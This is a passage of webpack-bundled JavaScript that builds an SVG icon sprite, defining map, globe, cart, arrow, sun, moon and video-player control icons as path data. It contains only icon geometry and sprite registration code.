  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map-pin\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M14 7.167c0 4.666-6 8.666-6 8.666s-6-4-6-8.666a6 6 0 1 1 12 0\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 9.167a2 2 0 1 0 0-4 2 2 0 0 0 0 4\" /></symbol>"
});
var map_pin_result = browser_sprite_build_default().add(map_pin_symbol);
/* harmony default export */ const map_pin = ((/* unused pure expression or super */ null && (map_pin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe.svg


var globe_symbol = new (browser_symbol_default())({
  "id": "globe",
  "use": "globe-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"globe\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 15.167A6.667 6.667 0 1 0 8 1.833a6.667 6.667 0 0 0 0 13.334M1.333 8.5h13.334\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 1.833A10.2 10.2 0 0 1 10.667 8.5 10.2 10.2 0 0 1 8 15.167 10.2 10.2 0 0 1 5.333 8.5 10.2 10.2 0 0 1 8 1.833\" /></symbol>"
});
var globe_result = browser_sprite_build_default().add(globe_symbol);
/* harmony default export */ const globe = ((/* unused pure expression or super */ null && (globe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-globe-large.svg


var icon_globe_large_symbol = new (browser_symbol_default())({
  "id": "icon-globe-large",
  "use": "icon-globe-large-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"icon-globe-large\"><path fill=\"currentColor\" d=\"M12 23.62c-5.93 0-10.75-4.82-10.75-10.75S6.07 2.12 12 2.12s10.75 4.82 10.75 10.75S17.93 23.62 12 23.62m0-20c-5.1 0-9.25 4.15-9.25 9.25S6.9 22.12 12 22.12s9.25-4.15 9.25-9.25S17.1 3.62 12 3.62\" /><path fill=\"currentColor\" d=\"M9 22.62H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.5 29.5 0 0 1 0-16.5.745.745 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.95 27.95 0 0 0 0 17.53c.08.23.04.48-.1.68-.14.18-.37.3-.61.3M15 22.62a.745.745 0 0 1-.71-.99 27.95 27.95 0 0 0 0-17.53.749.749 0 1 1 1.42-.48 29.3 29.3 0 0 1 0 18.47c-.1.33-.4.53-.71.53\" /><path fill=\"currentColor\" d=\"M12 18.07c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.95 27.95 0 0 0 17.53 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.69.79-5.47 1.18-8.26 1.18M21 10.62c-.08 0-.16-.01-.24-.04a27.95 27.95 0 0 0-17.53 0c-.4.13-.82-.08-.95-.47-.12-.4.09-.82.48-.95a29.3 29.3 0 0 1 18.47 0c.39.13.61.56.47.95a.73.73 0 0 1-.7.51\" /></symbol>"
});
var icon_globe_large_result = browser_sprite_build_default().add(icon_globe_large_symbol);
/* harmony default export */ const icon_globe_large = ((/* unused pure expression or super */ null && (icon_globe_large_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe-03.svg


var globe_03_symbol = new (browser_symbol_default())({
  "id": "globe-03",
  "use": "globe-03-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"globe-03\"><path fill=\"currentColor\" d=\"M5.5 12a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM5.626 18.75a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM27 16c0 6.075-4.925 11-11 11v2c7.18 0 13-5.82 13-13zM16 27C9.925 27 5 22.075 5 16H3c0 7.18 5.82 13 13 13zM5 16C5 9.925 9.925 5 16 5V3C8.82 3 3 8.82 3 16zM16 5c6.075 0 11 4.925 11 11h2c0-7.18-5.82-13-13-13zm0 22c-.394 0-.848-.178-1.348-.662-.506-.488-1.006-1.243-1.448-2.254C12.32 22.068 11.75 19.21 11.75 16h-2c0 3.418.604 6.56 1.621 8.886.509 1.161 1.14 2.164 1.89 2.89C14.017 28.506 14.944 29 16 29zm-4.25-11c0-3.21.571-6.067 1.454-8.084.442-1.01.942-1.766 1.447-2.254.5-.484.955-.662 1.349-.662V3c-1.056 0-1.983.493-2.739 1.224-.75.726-1.381 1.729-1.89 2.89C10.355 9.439 9.75 12.582 9.75 16zM16 29c1.056 0 1.983-.493 2.739-1.224.75-.726 1.381-1.729 1.89-2.89 1.017-2.325 1.621-5.468 1.621-8.886h-2c0 3.21-.571 6.067-1.454 8.084-.442 1.01-.942 1.766-1.447 2.254-.5.484-.955.662-1.349.662zm6.25-13c0-3.418-.604-6.56-1.622-8.886-.508-1.161-1.138-2.164-1.89-2.89C17.984 3.494 17.057 3 16 3v2c.394 0 .848.178 1.349.662.505.488 1.005 1.243 1.447 2.254C19.68 9.933 20.25 12.79 20.25 16zM5.5 14h21v-2h-21zm.126 6.75h21v-2h-21z\" /></symbol>"
});
var globe_03_result = browser_sprite_build_default().add(globe_03_symbol);
/* harmony default export */ const globe_03 = ((/* unused pure expression or super */ null && (globe_03_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/shopping-cart.svg


var shopping_cart_symbol = new (browser_symbol_default())({
  "id": "shopping-cart",
  "use": "shopping-cart-usage",
  "viewBox": "0 0 17 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 17 17\" aria-hidden=\"true\" id=\"shopping-cart\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M6 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M13.333 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M.667 1.167h2.666l1.787 8.926a1.33 1.33 0 0 0 1.333 1.074h6.48a1.33 1.33 0 0 0 1.334-1.074L15.333 4.5H4\" /></symbol>"
});
var shopping_cart_result = browser_sprite_build_default().add(shopping_cart_symbol);
/* harmony default export */ const shopping_cart = ((/* unused pure expression or super */ null && (shopping_cart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/trash.svg


var trash_symbol = new (browser_symbol_default())({
  "id": "trash",
  "use": "trash-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"trash\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M14 4.862a68 68 0 0 0-6.68-.334q-1.98 0-3.96.2L2 4.862M5.667 4.188l.146-.873C5.92 2.682 6 2.208 7.127 2.208h1.746c1.127 0 1.213.5 1.314 1.114l.146.866M12.566 6.968l-.433 6.714c-.073 1.046-.133 1.86-1.993 1.86H5.86c-1.86 0-1.92-.814-1.994-1.86l-.433-6.714M6.887 11.875h2.22M6.334 9.208h3.333\" /></symbol>"
});
var trash_result = browser_sprite_build_default().add(trash_symbol);
/* harmony default export */ const trash = ((/* unused pure expression or super */ null && (trash_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map.svg


var map_symbol = new (browser_symbol_default())({
  "id": "map",
  "use": "map-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M1.527 5.687v6.486c0 1.267.9 1.787 1.993 1.16l1.567-.893c.34-.193.906-.213 1.26-.033l3.5 1.753c.353.173.92.16 1.26-.033l2.886-1.654c.367-.213.674-.733.674-1.16V4.827c0-1.267-.9-1.787-1.994-1.16l-1.566.893c-.34.193-.907.213-1.26.033l-3.5-1.746c-.354-.174-.92-.16-1.26.033L2.2 4.533c-.373.214-.673.734-.673 1.154M5.707 3.167v8.666M10.487 4.913v8.92\" /></symbol>"
});
var map_result = browser_sprite_build_default().add(map_symbol);
/* harmony default export */ const map = ((/* unused pure expression or super */ null && (map_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/email.svg


var email_symbol = new (browser_symbol_default())({
  "id": "email",
  "use": "email-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"email\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6.25 9 8.896 6.387a1.46 1.46 0 0 0 1.708 0L25.75 9M7 25.333h18c1.657 0 3-1.393 3-3.11V9.777c0-1.718-1.343-3.111-3-3.111H7c-1.657 0-3 1.393-3 3.11v12.445c0 1.718 1.343 3.111 3 3.111\" /></symbol>"
});
var email_result = browser_sprite_build_default().add(email_symbol);
/* harmony default export */ const email = ((/* unused pure expression or super */ null && (email_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/award.svg


var award_symbol = new (browser_symbol_default())({
  "id": "award",
  "use": "award-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"award\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M12 15a7 7 0 1 0 0-14 7 7 0 0 0 0 14\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8.21 13.89 7 23l5-3 5 3-1.21-9.12\" /></symbol>"
});
var award_result = browser_sprite_build_default().add(award_symbol);
/* harmony default export */ const award = ((/* unused pure expression or super */ null && (award_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/moon.svg


var moon_symbol = new (browser_symbol_default())({
  "id": "moon",
  "use": "moon-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"moon\"><path fill=\"currentColor\" d=\"M12.46 23.62c-.17 0-.34 0-.51-.01-5.6-.25-10.28-4.76-10.67-10.26C.94 8.63 3.67 4.22 8.07 2.37c1.25-.52 1.91-.12 2.19.17.28.28.67.93.15 2.12a8.2 8.2 0 0 0-.68 3.35c.02 4.43 3.7 8.19 8.19 8.37.65.03 1.29-.02 1.91-.13 1.32-.24 1.87.29 2.08.63s.45 1.07-.35 2.15c-2.12 2.9-5.49 4.59-9.1 4.59M2.77 13.24c.34 4.76 4.4 8.66 9.24 8.87 3.29.16 6.41-1.34 8.33-3.96.15-.21.22-.36.25-.44-.09-.01-.25-.02-.5.03-.73.13-1.49.18-2.24.15-5.28-.21-9.6-4.64-9.63-9.86 0-1.38.27-2.71.82-3.96.1-.22.12-.37.13-.45-.09 0-.25.02-.51.13-3.81 1.6-6.17 5.42-5.89 9.49\" /></symbol>"
});
var moon_result = browser_sprite_build_default().add(moon_symbol);
/* harmony default export */ const moon = ((/* unused pure expression or super */ null && (moon_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sun.svg


var sun_symbol = new (browser_symbol_default())({
  "id": "sun",
  "use": "sun-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"sun\"><path fill=\"currentColor\" d=\"M12 20.12c-4 0-7.25-3.25-7.25-7.25S8 5.62 12 5.62s7.25 3.25 7.25 7.25S16 20.12 12 20.12m0-13c-3.17 0-5.75 2.58-5.75 5.75s2.58 5.75 5.75 5.75 5.75-2.58 5.75-5.75S15.17 7.12 12 7.12M12 23.83c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04m7.14-2.82c-.26 0-.51-.1-.71-.29l-.13-.13a.996.996 0 1 1 1.41-1.41l.13.13a.996.996 0 0 1-.7 1.7m-14.28 0c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.45.29-.7.29M22 13.87h-.08c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m-19.92 0H2c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m16.93-7.01c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.44.29-.7.29m-14.02 0c-.26 0-.51-.1-.71-.29l-.13-.14a.996.996 0 1 1 1.41-1.41l.13.13c.39.39.39 1.02 0 1.41-.19.2-.45.3-.7.3M12 3.91c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04\" /></symbol>"
});
var sun_result = browser_sprite_build_default().add(sun_symbol);
/* harmony default export */ const sun = ((/* unused pure expression or super */ null && (sun_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-circle.svg


var close_circle_symbol = new (browser_symbol_default())({
  "id": "close-circle",
  "use": "close-circle-usage",
  "viewBox": "0 0 16 16",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" id=\"close-circle\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.999 14.667c3.666 0 6.666-3 6.666-6.667s-3-6.666-6.666-6.666-6.667 3-6.667 6.666 3 6.667 6.667 6.667M6.113 9.887l3.774-3.774M9.887 9.887 6.113 6.113\" /></symbol>"
});
var close_circle_result = browser_sprite_build_default().add(close_circle_symbol);
/* harmony default export */ const close_circle = ((/* unused pure expression or super */ null && (close_circle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/task.svg


var task_symbol = new (browser_symbol_default())({
  "id": "task",
  "use": "task-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"task\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.333 13.24H14M7.333 8.574H14M7.333 3.907H14M2 3.907l.667.667 2-2M2 8.574l.667.666 2-2M2 13.24l.667.667 2-2\" /></symbol>"
});
var task_result = browser_sprite_build_default().add(task_symbol);
/* harmony default export */ const task = ((/* unused pure expression or super */ null && (task_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cheveron-down.svg


var cheveron_down_symbol = new (browser_symbol_default())({
  "id": "cheveron-down",
  "use": "cheveron-down-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"cheveron-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m15 8-5 5-5-5\" /></symbol>"
});
var cheveron_down_result = browser_sprite_build_default().add(cheveron_down_symbol);
/* harmony default export */ const cheveron_down = ((/* unused pure expression or super */ null && (cheveron_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-alt.svg


var arrow_right_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-right-alt",
  "use": "arrow-right-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-right-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m14.85 33.2 10.867-10.867a3.31 3.31 0 0 0 0-4.666L14.85 6.8\" /></symbol>"
});
var arrow_right_alt_result = browser_sprite_build_default().add(arrow_right_alt_symbol);
/* harmony default export */ const arrow_right_alt = ((/* unused pure expression or super */ null && (arrow_right_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-alt.svg


var arrow_left_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-left-alt",
  "use": "arrow-left-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-left-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M25 33.2 14.133 22.333a3.31 3.31 0 0 1 0-4.666L25 6.8\" /></symbol>"
});
var arrow_left_alt_result = browser_sprite_build_default().add(arrow_left_alt_symbol);
/* harmony default export */ const arrow_left_alt = ((/* unused pure expression or super */ null && (arrow_left_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-up.svg


var arrow_circle_up_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-up",
  "use": "arrow-circle-up-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-up\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 11.55 10 8.617l2.942 2.933\" /></symbol>"
});
var arrow_circle_up_result = browser_sprite_build_default().add(arrow_circle_up_symbol);
/* harmony default export */ const arrow_circle_up = ((/* unused pure expression or super */ null && (arrow_circle_up_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-down.svg


var arrow_circle_down_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-down",
  "use": "arrow-circle-down-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 9.45 10 12.383l2.942-2.933\" /></symbol>"
});
var arrow_circle_down_result = browser_sprite_build_default().add(arrow_circle_down_symbol);
/* harmony default export */ const arrow_circle_down = ((/* unused pure expression or super */ null && (arrow_circle_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-tabbed.svg


var arrow_left_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-left-tabbed",
  "use": "arrow-left-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-left-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M15 20.42 8.48 13.9c-.77-.77-.77-2.03 0-2.8L15 4.58\" /></symbol>"
});
var arrow_left_tabbed_result = browser_sprite_build_default().add(arrow_left_tabbed_symbol);
/* harmony default export */ const arrow_left_tabbed = ((/* unused pure expression or super */ null && (arrow_left_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-tabbed.svg


var arrow_right_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-right-tabbed",
  "use": "arrow-right-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-right-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9 20.42 6.52-6.52c.77-.77.77-2.03 0-2.8L9 4.58\" /></symbol>"
});
var arrow_right_tabbed_result = browser_sprite_build_default().add(arrow_right_tabbed_symbol);
/* harmony default export */ const arrow_right_tabbed = ((/* unused pure expression or super */ null && (arrow_right_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nav-arrow-right.svg


var nav_arrow_right_symbol = new (browser_symbol_default())({
  "id": "nav-arrow-right",
  "use": "nav-arrow-right-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"nav-arrow-right\"><path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"m8.308 6.925 4.797 4.752-4.766 4.812 1.23 1.203 6.123-5.954-6.059-6.046z\" clip-rule=\"evenodd\" /></symbol>"
});
var nav_arrow_right_result = browser_sprite_build_default().add(nav_arrow_right_symbol);
/* harmony default export */ const nav_arrow_right = ((/* unused pure expression or super */ null && (nav_arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-down.svg


var arrow_down_symbol = new (browser_symbol_default())({
  "id": "arrow-down",
  "use": "arrow-down-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M12.047 10.12 8 14.167 3.953 10.12M8 2.833v11.22\" /></symbol>"
});
var arrow_down_result = browser_sprite_build_default().add(arrow_down_symbol);
/* harmony default export */ const arrow_down = ((/* unused pure expression or super */ null && (arrow_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search.svg


var search_symbol = new (browser_symbol_default())({
  "id": "search",
  "use": "search-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"search\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m17 17-4.667-4.667m1.556-3.889a5.445 5.445 0 1 1-10.89 0 5.445 5.445 0 0 1 10.89 0\" /></symbol>"
});
var search_result = browser_sprite_build_default().add(search_symbol);
/* harmony default export */ const search = ((/* unused pure expression or super */ null && (search_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-bold.svg


var search_bold_symbol = new (browser_symbol_default())({
  "id": "search-bold",
  "use": "search-bold-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"search-bold\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M7.333 13.167a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667M14 14.5l-2.9-2.9\" /></symbol>"
});
var search_bold_result = browser_sprite_build_default().add(search_bold_symbol);
/* harmony default export */ const search_bold = ((/* unused pure expression or super */ null && (search_bold_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-airplay.svg


var plyr_airplay_symbol = new (browser_symbol_default())({
  "id": "plyr-airplay",
  "use": "plyr-airplay-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-airplay\"><path d=\"M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1\" /><path d=\"M4 17h10l-5-6z\" /></symbol>"
});
var plyr_airplay_result = browser_sprite_build_default().add(plyr_airplay_symbol);
/* harmony default export */ const plyr_airplay = ((/* unused pure expression or super */ null && (plyr_airplay_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-off.svg


var plyr_captions_off_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-off",
  "use": "plyr-captions-off-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-off\"><path fill-opacity=\".5\" fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_off_result = browser_sprite_build_default().add(plyr_captions_off_symbol);
/* harmony default export */ const plyr_captions_off = ((/* unused pure expression or super */ null && (plyr_captions_off_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-on.svg


var plyr_captions_on_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-on",
  "use": "plyr-captions-on-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-on\"><path fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_on_result = browser_sprite_build_default().add(plyr_captions_on_symbol);
/* harmony default export */ const plyr_captions_on = ((/* unused pure expression or super */ null && (plyr_captions_on_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-download.svg


var plyr_download_symbol = new (browser_symbol_default())({
  "id": "plyr-download",
  "use": "plyr-download-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-download\"><path d=\"M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3m-7 2h14v2H2z\" /></symbol>"
});
var plyr_download_result = browser_sprite_build_default().add(plyr_download_symbol);
/* harmony default export */ const plyr_download = ((/* unused pure expression or super */ null && (plyr_download_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-enter-fullscreen.svg


var plyr_enter_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-enter-fullscreen",
  "use": "plyr-enter-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-enter-fullscreen\"><path d=\"M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z\" /></symbol>"
});
var plyr_enter_fullscreen_result = browser_sprite_build_default().add(plyr_enter_fullscreen_symbol);
/* harmony default export */ const plyr_enter_fullscreen = ((/* unused pure expression or super */ null && (plyr_enter_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-exit-fullscreen.svg


var plyr_exit_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-exit-fullscreen",
  "use": "plyr-exit-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-exit-fullscreen\"><path d=\"M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z\" /></symbol>"
});
var plyr_exit_fullscreen_result = browser_sprite_build_default().add(plyr_exit_fullscreen_symbol);
/* harmony default export */ const plyr_exit_fullscreen = ((/* unused pure expression or super */ null && (plyr_exit_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-fast-forward.svg


var plyr_fast_forward_symbol = new (browser_symbol_default())({
  "id": "plyr-fast-forward",
  "use": "plyr-fast-forward-usage",
  "viewBox": "0 0 18 18",
